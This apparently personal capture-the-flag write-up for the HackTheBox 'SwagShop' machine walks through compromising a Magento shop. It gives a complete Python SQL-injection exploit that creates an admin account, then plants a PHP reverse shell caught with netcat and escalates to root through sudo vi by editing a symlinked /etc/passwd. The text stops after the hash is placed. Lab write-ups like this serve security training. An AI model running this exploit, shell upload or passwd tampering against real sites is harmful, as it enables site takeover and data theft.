Write-up of SwagShop HTB
Hey Guys,Today we will be doing Swagshop from HackTheBox

We will start off with nmap scan of the ip 10.10.10.140
[sarthak@sarthak swagshop]$ nmap -sV 10.10.10.140 -v -Pn
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-19 11:54 IST
NSE: Loaded 43 scripts for scanning.
Initiating Parallel DNS resolution of 1 host. at 11:54
Completed Parallel DNS resolution of 1 host. at 11:54, 0.01s elapsed
Initiating Connect Scan at 11:54
Scanning 10.10.10.140 [1000 ports]
Discovered open port 22/tcp on 10.10.10.140
Discovered open port 80/tcp on 10.10.10.140
Completed Connect Scan at 11:55, 34.33s elapsed (1000 total ports)
Initiating Service scan at 11:55
Scanning 2 services on 10.10.10.140
Completed Service scan at 11:55, 6.52s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.10.140.
Initiating NSE at 11:55
Completed NSE at 11:55, 1.12s elapsed
Initiating NSE at 11:55
Completed NSE at 11:55, 0.00s elapsed
Nmap scan report for 10.10.10.140
Host is up (0.25s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
1045/tcp filtered fpitp
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.42 seconds
We have port 80 opened let’s see what we got there …

Here we have Magento platform running,So after googling of 15 min we found a exploit which will create a admin account for us,So let’s quickly download and run this exploit(ip address has been already changed inside the exploit)
[sarthak@sarthak swagshop]$ python2 exp.py
/usr/lib/python2.7/site-packages/requests/__init__.py:91: RequestsDependencyWarning: urllib3 (1.25.2) or chardet (3.0.4) doesn't match a supported version!
RequestsDependencyWarning)
DID NOT WORK
[sarthak@sarthak swagshop]$
hmm…it doesn’t work ..after reviewing the source code of exploit program was looking for the ‘/admin/’ path let’s first find it manually…

Notice the url here it’s weird that it has http://10.10.10.140/index.php/customer/ So what i did here was replaced /customer/ with /admin/ and now we can see the admin panel

Now we will modify the exploit and then run
FINAL EXPLOIT CODE:-
import requests
import base64
import sys
target = "http://10.10.10.140/"
if not target.startswith("http"):
target = "http://" + target
if target.endswith("/"):
target = target[:-1]
target_url = target + "/index.php/admin/Cms_Wysiwyg/directive/index/"
q="""
SET @SALT = 'rp';
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token`,`rp_token_created_at`) VALUES ('Firstname','Lastname','email@example.com','{username}',@PASS,NOW(),0,0,1,@EXTRA,NULL, NOW());
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT user_id FROM admin_user WHERE username = '{username}'),'Firstname');
"""
query = q.replace("\n", "").format(username="forme", password="forme")
pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
# e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is
r = requests.post(target_url,
data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
"filter": base64.b64encode(pfilter),
"forwarded": 1})
if r.ok:
print "WORKED"
print "Check {0}/admin with creds forme:forme".format(target)
else:
print "DID NOT WORK"
Now let’s seee
[sarthak@sarthak swagshop]$ python2 exp.py
/usr/lib/python2.7/site-packages/requests/__init__.py:91: RequestsDependencyWarning: urllib3 (1.25.2) or chardet (3.0.4) doesn't match a supported version!
RequestsDependencyWarning)
WORKED
Check http://10.10.10.140/admin with creds forme:forme
[sarthak@sarthak swagshop]$
we have creds now after logging in i looked up for exploits to get shell and found one video on youtube in which that person has uploaded shell by using the filesystem section but then i realised we don’t have that section
So after googling around, I found the extension and way to upload it …

So after clicking it we got the portal to login

we will use same creds from exploit forme:forme

We will upload the filesystem extension

Now we will go back to admin panel by click on Return to Admin section

go to System –>File system–>IDE

Open the get.php and replace with the php reverse shell which i got from here

We got the shell when we opened this link http://10.10.10.140/get.php

now we will first make the shell fully interactive
python3 -c 'import pty;pty.spawn("/bin/bash")'
ctrl +z
stty raw -echo
fg
export SHELL=bash
export TERM=xterm
Output:-
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@swagshop:/$ ^Z
[1]+ Stopped nc -nvlp 1234
[sarthak@sarthak swagshop]$ stty raw -echo
[sarthak@sarthak swagshop]$ nc -nvlp 1234
www-data@swagshop:/$ export SHELL=bash
www-data@swagshop:/$ export TERM=xterm
www-data@swagshop:/$
now we will see if we have sudo permissions
www-data@swagshop:/$ sudo -l
Matching Defaults entries for www-data on swagshop:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*
www-data@swagshop:/$
We can run vi with everything inside html so what we will do is we will make a symlink of passwd file and we will place a openssl hash at root section to login !!
We have created a symlink …
www-data@swagshop:/$ ln -s /etc/passwd /var/www/html/
Now we have created a password hash for root as ‘pass123’

Open passwd file with vi
www-data@swagshop:/$ sudo /usr/bin/vi /var/www/html/passwd
Placed the hash
